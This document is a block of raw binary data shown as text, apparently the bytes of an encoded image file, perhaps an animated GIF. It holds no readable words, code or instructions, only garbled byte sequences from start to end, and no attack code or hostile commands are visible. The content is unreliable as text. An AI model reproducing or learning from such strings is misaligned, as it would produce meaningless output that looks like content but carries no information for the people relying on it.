����0��]�ɋ]� > +�ӇB%��2�a�]%�dB��� ���(L�?~p7��h6L���?�@��P'>\��������bB�0��(� �C3�h)!�e��1���?��9ޠE��<]LON�V���1OJi���30��8X��H�P*׼J6�؊� S)b%;R�� q����D�E)I�ʭL��T��`�����)��P��|u��V�"�4����f���`��L�	NcS�����|,>��# �;��)=)�N���^�&��*P���@G@��w��ۙA�9 �0)j���P"ca�<�aKf��YW��'�-�}sC#�' 	���M!X���	����
䚐4@)x�+�`��> +~�!�f#	؊91_B�"ϫ��
TȄd�AY_-�e�����?/���P�:��U�u��^��B1��Ds��Zך M)];����M�u�0�H�$��W�m� ��V @��Q����Ȯ6�`�@=�S�X��3\��gY�R(���N���g���0�U��R �   �/�Jr��k܄c��30^������ �r��`�(E`
<�S��5I  )I!�߄H�&U�Yi��f��њ�������!C�J���$���^�����CV��!G�6`�DQ���X����]La�j �j����f�֫�k�7_�u�	�1q�,�:7`D~�\�*d+ρ��)7�#�I:)`�A�=8�q6��2f�}�s��gB���U(#&����B��z�t-�?�+\B?��H^u��\�,�:������c��ؚr��/�hI�{ΊW���֬Q+�ǐ�3����:��Xqt���]S��y�s��jSc���J�a]�_ǹ����[�D���YY��?JQ
h��Wp��<dT���u�L��*yՔ󵷋<nt77ۯ&����n#�{˾ή�QR�L��;��	B����y�3�}�`"g��v�9���V�;����'���5��ئ3��d����	�6�}�'�R�K޶���\q�u��6�����w7���#�=��v�#��H/c����r^��ji�}�7�������|�2߳������[�z�ΡNsm"]���5׫]�w�՜纑+�m_���?}����8�U惏�q������w=�O���  !�  � ,    � �  � �	H��?�ސ�'�ߕ7W����v�F����u<$�NU���>���c�:�Td��%�!��,�C��
�:W
�Oѕ'*]ʴ�ӂ�F�@��zz�u������F ��%n�(�\�nUR�A� KrkQH츱%Q[3kδT`L?���t��Q�+�v�L�)��Q^i�TI�<w�\y镊ݽ)�����h��1g�G�u$E������+댪�gH�M�3#F�SD҂�=��ۻw��#e�Y4-�m�-�%s#b\}H����v�͖�Ǻ)����4VA�1�SN���Qq4�~ka'!W���e��S@�ME�f�uu:bN{�e���sm�BF����G$�#o���jQ��%3$�O>�Q��T��
"%�}��8�M�A�@�E�YDڅ��p����3VYa��B.�UG_�]!�m4�J��נ*؂�L���p���d�Cš K'=�9u��K�1�q��?y��g�i֩S$��D�XV����'P{s}�Z~��4�(PW9(����7�D�N�ʜb�.f�Q�� d"�f)ZR`��?���� ȩ��[�c�����X�G�e�G���n�hcm��JW1!7`P�
T`a�9ݣHQ��K$5T�<:^!ζ��Z|�ǷM�W ��9�zŪoѶPG!Q:�G��9�c/
�Ѧ׎>���M3W�@�HT�^={�B�dѾ�@�1��I¡�q&jyd�j�X�����i���K���+��U�מ��<�q4f�qE����߄-��JN�\�t��\��J�\�ig�q*�E5��Y�8k��6�^�s�m9��\��"�D�4H�t1F��E��@9!|�M�E.�h�������E`
tUym�9h���N;,��OE��d�KQj�J��EҼq���KB�]\�/�$c�;m״�޹P�YY���,�yXr�@5����d��X����_�Q�l8"�� �Jd[\Kt�+<&��	q�S 0Gh r֓u�`	�:t	�˒�8@�j���3-L�TyD> ��i�ya�k��w`�"��?r����JE>��(�㟁�$v��	�����n'�z�^��:�p�l�?"������(�mH��G�R I8� ������IdpA�ٲ��iq:(����C	� *��E0�=Kx�i�~,Iխ�,��!�F�=�c+��N�u�DDkX�@��2��#�H������6�땿�� �rP�$P���1(X�i�^�C�T�'|�*�oyK�"����0��� 2J��r�C��F�0Q;ޒ#��(N(sˌ�s�T$� �!q4�ʅ��	��Bs6Ȇ�<��́�E�K1�=���j@��ge��!I| �hd#iLE� my�.r����4�S��1�Q�tg<%�b2 ���[�ZI�姢��K��t=d�Jѥ)j�Q�U�בD����s�I��.@��EI����8�Ȏ��@~K�q�~�TV)��g�%�{�ꂞZ�=��@�
��($1��R&<
�U��!$�M Djх��EE��(z"t����B�(4H���@o���r#�U
�i&%

�D������L[����B4Ŋ]��)��[����W&21�@'P6\�"%>X��7ex1�[x-���h.Dc��W��7>��^TQ�_�LM�2-=�*{B@��oVb�؊ʯ1� d���LOC� �b@���C�-Ut����������h�[����d�P �p¢��2W�� ��N�o��>l�k���_n��Y�LT��̢�\�g��6�� q_�\�y��`'M�DEF�PI>�^*���v�+�?1�9&A\J>"��d6I��	�=�և�o�c�N9*7Hn���7H�P�
�"'kr��p�� x�Ґ <�����n��h�ʂ�z��C&p�}��n�#��B^��pһ⁴v�1�)�ә�_�"�M�����!`��,g3h4
p !�@��<,���A��,�z��n����qP~T����%��S_�<>
��������}*2Ȳ�~��X�ك�x  �b�������[��9�  �^r<��	!x��{p\WPv��Ĺ�.x3�]�u�䬖u�[��K\{�0���R�7]�Aސ>/TS])Z��	�l$��
���~�և\�l���e��>�����p�����'�>����9ëKK"�}�0���' 0pO���2�@$,?L����A�m�و�+E7!��lU@@;�vZ_��>�j�=���m�}�i �p��(A%�'!��ă:*1'�5�o�_Tg5upu�}��5~�S�u�D �@`~KqA@��l�	0K0l��P:h#�vi��}��xPr?�=�� 4c�aO��f�Mɷ'=�R�P�O-&O�f
/fp��gX�}u�}�W={T03��@�*���lZ�7���gyx��}��!p��C8{_���y�J���(��Ca���vZ��V�4@oV5�_1���x��t��H9d?T�׆/�����a0X3PvQ9h<h9 ��}�owA@XЌ7��mO 	�����v8��:9#8�C� k�S0�Co��wFW�gSf!�$d�H�g�@�І@ �����8�Pz���:����vĈ�X
)�A�k�N�^�AP �w9�Iq8ȧ|��.q�C�/+���x�āX[��5Q��Ww��S��� /��(�$��؏A�f9H�g�<8��X�}`{Up
~�˸�rUph�h�@'�'I����+6�+��.-!�*�ԉ,	c�fp�e��tAuu��c3X���$� a��(�Qzx�y��¨v�_� �}0�U wBx�@:�pP��7���$v�#���&�M�L�8S��� ��0S6�4�~EC&pm5�/P��i�� �����9Pf���z�Ir��O������y
Gp~�O�7p	�0
9�'�7'�:�5+�3Y�q<�Ņ�G��GS�p�zpx9L7v�C�D ��@������ ����Y ������wv`��g���p�C�;�
} {!�Te7�/R;b�Vv"��|�K� vFS�E��1e3��pc2d�DZ`�����3p����eWvi�z#���v���(j l:n���_��
� X0x�S�"��#.�|��=j2#��kAZkC:�1FS�@	�� �}Bf�� cG�?��\C� Z �Bɋ;��e�v#*j�0{*j�}�C0��PA 8� SpxZE�p5c`/��a��*/y�pk�0�0�k�ڨ0eu�Dg8:P1��KP��i�*���[�c:�=��Z�� ���J{+���` �` ��n��vj�X� [E�$��K�IOFyDꅑs	B0��Z�S	\Ҥfu:�HJ�c��)��- �-[B�H�P��wv����Ȯ+ʮ��){���}p
��4U��@n0��8��� R�r�P"�uKpy"��k��k+�z�J�)��Ŋ�[�7��'�)���ʲX�1Y��A��`�JiP���*Z����"7�_` P�`
��O� \0�]� 
� ��1�KO/bP��𛤋��ʵ`�	Ǥ$S!dq��ݚ�l8l����2�(;ĥ�狿��r*���9�+r"��K��8`n��:��: 
��@�@k����2��bЎ�H�����Q�M
	�A28&��[J�cZ� ʆl[�<��+Aq��ߒ�q��ylj��j�'ʦ_0����[� �I� n R�	�p4�	�0 ����>�@� 	��D��\;�Qf��Ф �~�)����w��;���#[����Hr�7����˃r���9�9p��Z�����~�[  �`d�P��P� �{D �N�] �����rB����{�B�CZ�������c��D�9q:�[+kh�v�����
�J��+���拣��p�h̼�p ���������?�AP[[�	r�{��4�	�[��   �u�=B�Ð,�|�5�����y�� �Hd�Ա�ۿ�|צ��l��9�`��\�,KZ�%&�-tKu;���)�0��P���Ṣ���G�%@��,Ǆ4��r���P��0 �{ȇ0
���h����<ɍꨐ@	��(�] k�W7i�������v��؜=)��Y�J!�WJ�)��[�y���8���}@������Ȍ����~p��]�n [@��X��@	b�)���{���͏Lӏ��d�`�A �� 7� )��z��Y��@��i�)��K�1�)����ƻ�b��Z��ʼ���S�;0lz�L�ܞ��[�̬� 
��������*-p��}�� �݌�6u �HIi�}��Z�y���1�C3��]$�Ԗ�%�-���c�=�h���=��0ʦ��#�G���C4�~��j�_[��s��[�
��NP�<��vm�]������N{�=�V�Ap�=ؓF!��?	�l��(��X�t0h�Ft�Ϛ}�?Y�V�Đ�<�5F� !�S����'z j�[�Ј�# U@��������@�P �L@�j������N:�<�
�w��]�ΐ|�
 �p��-q��f݄���IO��1Γ���m�&	z�CN[��>��>I\���=ʦ^��z���U�G���%�
G@�:k �@����d}c���������p�@��u^	NP	��p��� w���Ҁ^�^@��w.^�i`�E�=�����m�;��8����?�^�>��C$˽��M.�r��S��ǽ} ��Cp
%@-���S>�  r����@j �P�@�ཅE@�� 6�0pQ����΀Ѽ�`��,n���V��	�����M���0�Y����/��o�� �'9�k�
��<Hr]Gp
U��������}
�9 �+�q�S��ˬh�洐j�
��D�4�	�,`�M�H� ��@6��6�ր�]����Ϗ�J/� �ج�ʈd�ܪ�RP<����j�Y��^�Wc��ߋ�O��e������=�ߝ��?��0�̰��`������p
�M���%��\�? �? . 0 ��	D����
)��)�-R��Å@z ��	�$�XP���m����G�e������Ęr���!�ͤY��M�6-����B��@-t���O�~Jl�ReP��@h@M����D�VL�)�f��B�f5��F�s�\l9�#IH��ׅ�&���O<���ذ���V8RLN��Ki� �Ys�� 7n8�`�FA>�AI��?��������#).��2�J)�/`����v�\.��P�28p�і�v�hЩy	�J~��b�t*��{Y��&
F��P���ra $��@ ]��(�`'"��X�̲XYdC��C��2S�uBT�.�P�qQ
�Pux����b��ǍD�	9"m���z��9�:�A�8��z9 �@2�"<M��˭��@�N�D
�O���O���/B�Є0d�����*@\ �J<G�s"��Q�t;�g.c%�.2tCB"�Q�N��S>�TT'uQ�� �u��B��2��64��է$iz�'^w�΀!�t�����D�e��D�0�����[�X�� �$������#�x�!� t���Pl��xΉ�z�ym���O����(>u�$�mB��Fbaf���E_�CJ)ݸ!(��#�3rW�v������*�!<�D��Y�4K �p�2(��Pi��l7p$��E����kBPv����Xtb] �@�@] [оw -�v������������m�ƣ!^B��Wv�Q�if�[wz.堄� �#v 6���	��u6�.y>o)GI�hZ@�6�2)c�(c��H�۾]����wp` �K�9����p�P�� ���5~���v����-*��
���{���mo��[ B��:� ����ǈ�q���q�y� �a����҉-�I4��Q�l 	�D&�
T�CehE`��ׅ!w�`Fp������G:zw5,�P�1�`C�2Rp��Ap���V�!��Є'dZ�*��9�?艓m׽��E s��^0���'��ʀ�A@fG ���E0�K��
y�֭V�@	TC���2�ne����2����� ,4����\�rC
��d�S�2�IP�������pz�` T���J���+ex�?`�D��rL�`�����%jN�� `11�&Jz\P�c�@�d��9*�!�}���#�K��n�TC�)�0�� � z�4&y.R@%-yIN泓\�?�ɅQ气�)H�ѧ򡇕M�Y@�!A|�E�UQ��M}������4��	���I�M@	J���1��l)d�R��	��v�l)�`gM�a��L$�?È
.爑 �C,��?E9�L��9\�2��V!
�����H�?x�N�P�̮[�����Hn���]F��$�)�#)�fbҡ��e;X��qM	� �N�I�#Z1&��T�&��O��=�A	������)q�LŔ�,U��p
1tGa[�E8�^]�c�1 �}/	ǀ N����IVN_�
�ħ���	y�� n�P�r����hQX��O9�R�x jV��A.�:ؕ��U��5G�
�J �1��QŃ\����"t8�H�R��jM`{���qF�	����IH�\���nk��q�B�Ѐ�$�H��B�!�"�.xO�L �C�������l/ۊ�s���UdP�Z30�w`����x�cw�X�:���íʩ6�G%%#��~�c�"(�&$�x0/�V	*�1iv����ܚ������m�����d0C�w���&e�������@�GK�ي�m!,���f��q��C`��APH�A�P����FIAU+Z����u�wژ���1l�0ReX:Ș�I��ݬfO�Y�����L4.���Faf����@�V����: �/<I��'�w�58B��	�ytꈿ�7ьnu������}��K-SU�����RG��a���r��w�ks�HP���SQS���c9-�P�������9��0Nu*���&�-n���<�,�Ĝ�R�Ҁ����R����T�������q��IL��'��<.	���Ǩ0㗙ɿT�����y Z��<EV2x��լo_w����ń䮌Q=ԕ�<�d@��-߃!�@�=�CҀ��S�6b������1�3�ؖ�a�j(��@�o���J�r�'��)﷿c�Fj_�v�]E2r�Lԑ|���K;Gq`���3^�`�1`C�$�_��z`�8�)ԡ�6��?��p�S��	2yB�{� ��4��% =)�.���\�	��@='�i2/���{�&�i� �=��3� �K�k4�KM�ӢVq�16F!��c�>]��9v��0c����+�S$��9���k4�#���9�;7t��S�/�� �������!��'�� �L���ʟeb�t@��[=	�A��<��#��ɋ2F��x��!�����Jy;^�"x��S]����t���Q�J���!��)��x���=�/�=�A�(9�8�)� � Z\��\���	���!	Ù�2�^��54�IkC�������i:�
-��9�3���?;\��B��`*D|�Ei��s�]su���s�/c�wd��Z-'p� �G���ї� � �^�`�*8� ��5�)�����!�H�!��H	��	��F� �4 �#���$���gR�el��J�,��I�	:,�r��3�$4:,8��I0D#�b�&��s�AG\�8�>/�D/�G/�GL�L<���2N���d>v����2�/�BZ �[�Xwx�7�s��7��� 0���HS  -�țI�(��bDà�1���H��9,f<��K=���Z)j|B&d��;��1)��>;F G+X�h�e QI��2�b�8)����z��/{�zP-N�5.c*"�����©�5��N�Z��?X���+�K���O��$ �\ �P���'��^ �B@��< �d&��L��L2@��:M�c�����72P�md�VC�"���+�q��S�� �J������Hx��x<��<N-�GN��U��Rb ˈ�1�vp �������+x� �7�h�K��h(�P �����4x?�+��6r����@����̦��@�x�U��0����`���L�۹65P�k4U�6�s��	�����K7ӵ�+Q]�]K�JPQ~\-�������e�!ᙌ�I� (H/8��4�N!�� ��PO���<R�,L� �x�(����# ]e�N�	�3��+�����D(�DH������{S�@����-��Ƴ�:|Pp��J�ͱ����0�d��-ݐ5CT]�W�G�dzX-�lQtL�8�~�ԭ*%�r�.`~<��ZHR��7����Ȇ%O�0�% �A��Z}O��U]�	���!�<�Ńh���XVh,�A(�0��
�@`AB��1����#����8���ˡ���]�-N�-w%(W�J���x�'��.SK�*M�$�ª(%	c�t�
X�PX4�x�0��p��L��x[}�4�#�R,����j� �	����ȑ� /�j��x9�#5H# �8A�� ���m-8p��*�@��i��q��*.�'%R�*w�̠ZH��y���AE��K�Z�*L
��Q6��
������ζ�K�  ���p �e����Տ��9봕�����P���'����̀D�\2���AP58�>���B� ��>�E$& �TҔz����]�Q�NRڦ�-	C�x�x|��aNt���SW��Z��'��&�^8����!X���H`U�^�����P�@����"�����8�x������*����Қl����U_
3e����F���K�]�pTR��W�RZ.8����}��Lm�C��x�>s]ư�`�FV�I��K��e��>����*���KX�K������� �TV�  ��S�ۙ���U�b��?�+n��a�B?��/�/U����|&�\V5���=�E�@� x��D�t�g���'.�~ZZq��L��٭��Mtl-	a�E!�c��G��EH�ʡJ�Ll�*9�5��`�P&�7 �- �fhU&�x���e�4t�]�R��(>\/�B���*�B��	<��ܟe|�Xi�TVh>�i�S3��;�ӺD�~�A��p�*N�|څp~�Mڤ�UW�t�`#X`S�^�8dk�˘���%.��N��5U����5Ё��\� ��)�5(�p��'���9c,���� �	������ ��>(���R��� ���/펗N;F �0(
�yn������ZRʧ�%j�Τ���*%���ၪ��P1;`S5�ɘ����(8Q�q����?Y� � ����E�v�N��bb��U S	�����l��B������4�<`@��^y@�ni���jݯ0��*�x���ޜ0�K��Og�^��Ƥ�n��u�iv�0~e�����S�.`��a�8��ԃ��#8��� �oq�bi=7ǂ�� n	�n4 ��k����B��Rd�I3�g\V���je�g� �I� ��9�����=�|�*-תr�tƤ�-%V ^���2��e�5��� ���n/���]u*!
�˹/�7��&!�с�>?����e_�b�M�"H�"?�2�1�B��hܯ��?u�c6d�f�����]�ͪ���E�-����)s��b2[�	I6y�b��H�J�h����N�Z�e[*i�脨9��Cǚ�C�H84���윉��n�&o����V��O3F㠩� �V]�۱+��z1�dkA�f����*�*R��}�A��|�����3#�a�M��͎[s�si�u `4�XE4>�,��3���	kҀXQ�}��Awgwtt��^�B,�\�b�5����i�wPW�n$i�^s��h�v��{��r��ʡ��0ʀ�b+6�]�8����6����Gl!���G��O�A�K��, 4�U6���jy���S��݁����G����wt����k*�e�����Ȗl$�ƳP�08!���lF�?m��c�`�����H�_�:�A����������ƈ�6���˔�A�9���L���ǂ|���@gy9�������톄xt���	�	B� �/o�o�40��%c��t��C���$cƸ��F�(��a�N=uR�(Pץ��]uI��""G�L���G
l`T@���t2�#�O��6o�X��KO�����ṤQ�=�O&�>�ࢉ�
%F�8�W�?6l����$d�)Q�Aß?��H�f��.���w�B���ˍ=�����I<_%ʐ�PZ12cF�w�T� p@A�碜c��9�<x��FQ�F�q	����8c5�"ч�`�����˿8������I��x�/��(�Fe%U]:'.h4�W�Ǐ ���:���I��i�\���Āw��z�EC�V���I��hm6Dg�yxG���A�� ��iwN�F��v�F9��G��FDQ�?�Qu�_	���s/5�K6� %z5͔�9���C N�$��J��� M0�A	I��W �q[fxP�~d��@"���_	� ��^�у�a �}x0���Wd����V�H q�.��Ē�9cm*I���p���^��3.-�ڒ��T��,�;OY��K.���LDH�%lYZuPs=�J���� �B�p�g.J��hM2�h ��U x�����]�ɿA,Z�~����'J�D;D|���"���R!HB:\�N��Ҩ̎JR�:�N�e�K�S	k����;�ݒ����C�a��D�t%���O��p��I��SI}; ��g�_`�C���=��|����6'q։�!�r�j�p��;�"�o�b��� $A� w��8 ɕ8�Cl��S��1Y	y���\vIUb9��:�R���yVƄ�:¶�=a]߂kjV� �P�/��fVl�w�\}1�f{�ּ���F :컆������@�U(�7e�P��\9���W�p���Q�&61��^��A2�*��ب�61B!��	��2A�іs�J�����A('��n<�iM���@�Ȥ5Z�尅&$���r$��xLnj��?6��c�����h m�%���M�k���P�*�O �����$�K�#X,��|
T�#� ���a����`T�
�G���������,7��`�1Y (Ț(��u}�+q���XJR�@C�q�;�^C�>niu��?�R���c��͢Fx�����'��'4hO{�!���()V�srD�H�
���9d&GP�����;#,�T��r&��9d4�6�m��F`����t�Ԡ���0E!�&s�"_���u6�a,h���H��)�T�5aJ�!�& U����ѡ�v�O����ϟxɠ�}Ln����Ʒ�*� �Z,K3-Zъ�	�`�|�e'3(�caBO�'�@�t� c��&�@	��@�O"au&d����	g�B^�׵�i�[�X)9�hpg_�Ꝫ($W�3r�<VfZ��.�N��:Z={}�9����p�*�y:$�{�)�N�u�i4���0�^�+��P�� �1"� F�.�qfdp!\0A!r)�VsTe��X��Z�#z�ձ�w08Ǌzn��K�bHL�v�{L�����J$hS X!� HD.�h�-Iۼd �,%B/��8>���L��Y6�ܽ,A�1�Ri6]d8�'�w�<k���t�	�Oxb�J��0%����"�%���X$��T�:	ת�(U����,J�!Q�ʫ4�M�q�/Z��N�,�+ N����"�+A	HĄҸg��@'~�#�	]{���1��`M;P���gft���tAF0K�`f �� �9��6U���h��j'!�0n���H{IU�>H���w�d��n{���p��?&DE���������]ޫ�:��"d��f9��D*�k�Nx��ʩԜ��������^���tvA����h�3#0M ���U�� Eຖ���( duI�Z�S4TU`r�>傥��E�5c}��Ԟ�:M �q�U��P���}�(	&��.Q�bum�*�D`� R�߉�C\~��NE�x��0Hy'�x�t�������D՚I �PqA�V榷�U�\�r����n��bd�.3^͍��Y��$#m
����Z����Q݉,o���u$���Y7/ �������/��yr�����!K�py���O+�D�v�SP�6W�����m��hc,�n��d�q���K�?���W�_�[�6����Z�����d9Ɂ��t9q@� �R��a�SL�
5��E�ۉ��8�4�1��/��ȸ�>����6��������K��6�э���\/$^�{�^�aל�R��(ԡ7�O�PT0��������5M�P��C�M\�͚L�|���?�?��S1�\��ůB�q_*u�����������U� ��
(P	�B/�޸��׏���]ڡ%��}��͙��^���wq�����J�!�D�U	TԘa��e M���͋_|�.�	^ ��E�P1�#l ����!!P�6��㘙�u�_�
*�V�ݖY=�� e���I�� ei�� ��P�j��m�X��+��e�YVl_�Wd�WɕY׸"w%�L��U��9"�U�E�}�?��1����<Ha� ��y+◍�e�Xǀ�$��Ai���˩�����k8Z<|���� Y/Dߤ�S(_��Y��U��~a֢x1YlQ�)�2]�e��Lm,$����C�@��#�E� �@�9�3B���`܀�Z�C��]���R���ɝY:�^�I��_����;:�Ă��)Lc���M����S��_�Ղ��E��%���V��D��-dA$V���LS1�@}YuBW #�-c3�$4����Ab,�)�d���@1MY]ֱ��v]�y֡�z��M�����YE���{�E�`�dE5d �bE��Z���Ak�K������%�k��Z�|�P}9���K%�{ ���^�a­���@1�:#I�$^
� ��X���`�A�@���c��D�a
`�"�u�$��!���۾�U�bW(��BV��T�����H����D�\���@}�_�'UC�UhEn@{�T'B��@y��_��?�et��AuZ�u>�?��,�A�� Ɣ_d(1�qa��
?�	��)i%�p�ߊ4\-`�����|�ߕ���إH�U��rM^u���\���X�G�ȉ��C���K��'�Ù�Uh�����!�rz �_<���(u
�``�5�@ A� A�2�-6�S���𢩙J��٨e��:W=��X��ם�&���`�T����'��L|�'�j:��X9�S��w�LA����E%YRM M�@�%�����ǯ�"eO�� �y�_�)�B#�`P�^|@, �� �.A�A�  ���7�w!'�a�wu�i�_��O�H���b �;�j��<l�:��5RC̎�<�u<�L͕|BR|�j���U�����<P�<���x\x�C��@vms2�Nk��?����?Lcb� 	x��@���t��veŔe��bER�vQ�Ӛ�)���I��CX�%YQp�x���nN��l� �<8�%��x4�R!����ƚ^�8�D�l_�I=(���]��(���3Z�8� ܀�&	< ���?��k��)�E+=�0�"�"-��[2"�=�8��4�9�jL\-Q�ά@:���m>��bзT��\�"倎p�E�8�ׁ���ۚO	ЀA��逆�Z�z`�>c�ޥ	
�?8���D��V��f��f����A�F	 P9e�j�I��S&"we�ea֩D�[���3޷4o!��q�'{rIA�qY����
/�rjԨ�A@햱I	�@:�ʁ��aM�aݥ4
�����D���_�츲A$j�P��Ti�%i��6dѢ�Z}��N x���ApI�2�A\����P�5�A�@N0��[�ԭb�q���� ܃��;Yo��in�v����.  ���β�t�ݸ�n@E�ji`�we�$s���~�@�� 0Af��DӛQ.؂��ﴫ��+1�[l�,���Q! V��6�|��"�����=d=Ѓ�,�\B'Kg��8@ �(��E!�l�+t���_��n߯��Du	_�P9o�iL�U���r���Ӣ'������(@���B0{Ɏ�^��(�A5�b��3�xr-J���<����.����bk3s�j\����?l��tHs'a*W�]��_��Rr-*����C��:�3YN�x�.jj��!�Y��	�w5�)��U�F������ ^�Ǩ� 4A��'���� <�#���#����R4��\+��p�
r��pr���1�,]w�(�ob|�o�$D�	3m���C6�@n�B7��,qeeE^����թ!��Ȟ�a׵����R��  ֡F@sM"�W�f� �u��i�����6�~@t�C2k3skts�k��_��?L���_(���4���`?7�d��6wa�431��i�JM�T7�H(����w	U����1�^�J%ց�)'P'\u�:Q �Vc��HW@X3Y�,4v���@�vװ�.�[��!/���q�T�'�2�ͭ��v�ډ��U���4�($Y6S_��E*3Q�q_y`��dU�c�ک�b�����|�&��(��O��� $�w��00�a�E�@��/o;3![.�Kx����y�2�,萭��\��]��9�7rV����P|�ޘK�E_�&�g�#d�+h��2�rW�z�<��<�=3u�
W��l�wI�9耀�,��!n�@Āh���l[C�_247����E;��O�董l�������|�E�4�ݧ����|h~����bYLշ%�x8�ݱ�!L�2�"f�'�N32]��N�?X:�E $(�	K����~:��@����9�����F��B3� 	���?v�Z���A<p����|X<�/OXx����[ ��D[��$ۑ��v�aM�ys�^e�o�nbQ�D���E��L�mУ{û]�I��1IJ����b4������?�4|����&�$<	�=��:v:J	x�#�#����-��_<W�ɷź(��3�¨������L���ʋps����9�q(�G�l !��\=�ʀ��A���#Іn���� ������<����_n�z�����h�~`.Jޕ�t����O��pv��ˀ K��)�� �Ǔ��P|�� �#�`�Yh�)��yIL��S�(�h0�T�Y��7x�Y���Ӄ �'�8���_��)�/OA1�x�bƌl��`�1a�"E6��h�c�%�^���2�ː/r�Ç �nx���O� ^�%������0m
bǩ���g�%J�(����##Ċ�ӫ�R�N˒m;b�`���J/ޭ]���u�.h��q1	��a�'���s2 Ç8��,Hˍ@2���H��F��3a�"3Z&\ {	��I|�O�]��r/B����甗��S�R� �C^ͪ���J���J}G����7]/�<X�d��>����x����?��l $h�A�#�$�G �(<L��"`�$��-�p`ҖX5�T\�E�L�P�H#�����n{I��4������rR����	�B��z裏��,��.+���� %�<����P�5�;���8`��������*�<��s�0F��X�H��� D��k"B!��[l Q�!��<�aDI�a%�>j-&WR���:
ɣ%��iǄHX@�L	EHL�G�`%�D�b3+@��>āHቐz�'j���+�;��3L���/L�����&���<ߝ�^?w�!�2Fh�~K�b� D�R�	����N��R$8��S�r�ԎN]m�4��ő>2)�:*i]��H�L(�<1�<��G(!���$D��}	�'�x��h���'��aۦ������*u��Ou�fw^z�-ĀI�~��6�GPG@�WQ�x�FX�-�B��A�M관<�Бb�P�8�2�c<X5)&g}I����%�P<���Pv���~T(!�c�9�f���&���G�ګxvJ����<��;=ӭ:����Z�>'	��B2x>��`��
������-6آ둨 ��~{a��,�$�h�Ë`��2�x	�Wc��="�G�#]����%$s�"�T	��g���q~��*�v�{³n��JIhK�V��0	"/!0 ��F/8�y��@!&�� nHB��=��P�[�Χ��U�Q
#D�H��3���>����/c���M����H$�Hl`E��h�o���@@5j�B"�?����Yl�����mZ�V���t�g�@�s�4, &��d�$��Id`y1�^"8Y�`I0�ǳ�0d� �?6p���	(_,�V7$�/3���JD�WɆq��l&��a6�5�����:���P�:r�+T���鞘K��<��$�	Z�v��!��D�.�p���4H �U�	)�a+d�����Y@���:]���X|%�@���W0+���/�p8��/&%�M��?��$b�3�����׼�<�!S�b�	��MG�!IO`-�RJL���	T��gZ��3�� ��!�j뇀[���2��$��@I�,���ɲR��EH ���jUZ�\L�f2�j�������|�3�� M�i�u�C�&�n�9`�Ԁ��i�xv���Q�o��2����D�Uׂ�v��la� چ�aխl�
֘ ��j�� 4�M�C��]cӪ��&{eIL.R sq`$	 �p��@!y�5��sȣ�p�f�r�2�ͱf���P����Qr��B���
"�x-W��0�4�+8pL`�������2 Ƅ���C�뉘�\�J�%�hBF��n�}�W��G-# z���ɪ�e��D�n�9.����Y:"T����%gB��8��
NH�A���ʰ���Q���[�eJt"�aQ#�na�l����J�@H �X �4g�6���$N	��.0X��q�%���� 2BL � ��R�2��e(�c��?6�Q? &�ߙ�0��v�kNHog��b��W�xw*�����8�9�hY�t��Y�B��b�97�oL�,j/s9$�������D���4�H-��41lX0kT�Vʮ�rL�]Uז�i|��%��+pβo|��x��-��?��?�iO�$�X7����xW��	��
ꉓ;!��i\;�l�;�(��x	h��"Ѐ�ֱNM�h>�{�[���O��ys���r������	np���`Oc$$-09ʻ�m(\�F�_V�!^k����ſ��Se3p��Py��=�P#����?���w���;���N�o��1�(�=u��6D����^��;�ґ�j(�IS�gvs���*r)�|
.�҅�v�'���z�Un񥟾�[�:�5q�]�����=.tq����vLJA��P�M?y��~�?���}�Q�{PG��q�v�}yg<$s:ާ����˵F?�3�x+W]�sG=�����ǿ���:�O���~�P����O ��N���ЏӬ��Z��l ���*���-0 ���t��&����HP;P����� Q�09��l��_еVPa#   !�  � ,    � �  � �	H��!D>ޘ3G���7���A�ʕ�ɭcX�\ǅ�|�CA·I�%�iܸN%Eq,��B����8o"ʉȒ%",ŉ#�h�q��[ʴ�ӧP�J�a[��W	DҪu+�H$a�pEE��h�B�Q�Ç.|cqc�}Թ�L���hY2�B�qP�Ywe���5m�ԩ⧥�*�zf�P���pa��Ө�Β�5k��j�Q��W�\��=Z��6��f8ȒUJ,ic��IƙH2�:y��Ta+��Ɉv����'P�CE��K:���Q'��mv:�esŭ��YK�����C�id�Ew�ru���Cz���I']�%Yt��d����y$��ޅ�D|,��[��W�@ߌ7��6\px=��9(0�J�R��0G&fNb(�N*�%M���MA�w���x"L).�b�l��&7ηUy�#}���#4>(i�E�rq��܃v���t�Y����<0=�e�}��e`��Qf
��I-��ٴ�*S�ɪ#��&���v獵A�[��E\Co�5�<W�u�FQ�hChNTl���`Y���7�e?�Zⅉ��:�\�>R���{L@����O��$�fE�}��y�3�&eq=�C*�+�!�QxG$i�3]�)O��T���'I����=�K�2��4�T#Ƚ�щc��P��z��HC��Js%h9n��2rS���I{AZ�Idny헙�T�y&r�u��d��^!�R��S�\����T7����su���B-OA��D
g��VR�����(����W�YZz�1f�{���fk���.��:w?��w=�7A,5Ơ�� �o0����y\�@V�*Q�D*'؜r~El�-]Tw�jJzO>iV��鉊�r*�K��o����K�{;�������ư y0^��4�Ū7J
�������!,)ɱ<��M�-�L8�%-ejc:��Dh:��,1�B�J�����uzf��

w�@"`7�n*� ���>:| _����耼")ĉ�S�E�5�:4�!)ۜ�U�%1�1H9�:d���S"
ٌ%Є1E+<��;��5�~D �4��T&P��塈�'4-DB �{ݏ��֩l"[�*���8$z���cl:/y	'���g��Ji�	C��A��r���+�� �U��v�d?dP3aF�u$���ph�[f����Hp�aJB�P�&�>�5Zr�L>�)��`�A)��B6ϓT���,��?��2���'L�^���5�a0�B���Æ���FDAhA�*��|��� �Hb�F.���^�����r���2�	�<E>���EqRɔ�JV������p�P̢Md~I3(�f=�#Ux�Q���W�$��{�A��!|Š�Qz&-�(�%��eJ��Ll63���d�*OH2��K�������\�Q�D�n�L�?�a���4����%��w]�5�,!U����p��@+�W[�BD��C�f�c�(�OZi[�J�r�ŖwL�COh@�0��ɾCn�f�˔	�刞=bXiQP��%9��8E�C�m]^i��M`ݥ~	ILrB��cފ�R�"%��Xڔ!� �6�5����+
X�:T(0߁� �y`�x�$��@���z�C��6�AJ�lU�4�{D9"<DJS�RD�򖉨.��}��E�jXS$׹[Ѩ�`���ڥ�C��<x���  �ހ!��HG�9Vs v��o8�;����ñPK i��C7ɭNT)O��G;(r���A����EM��a��˲���aȀ���V���>��r�C^A��8�-��r�1���p������ �fl��L;�P;1sW��2u���ƶ�"��E���	�\PB��W����Pi(0/H?R^[�
Dg�Y���6�4T�����H �4���i��H�� � �%ƺ^>�Ӯ�:ݐEF��8k+ѧ��(�䚢۞�H�sY#���1 v�`Cug�f�h�ds�;�:e�n�b�hA9�
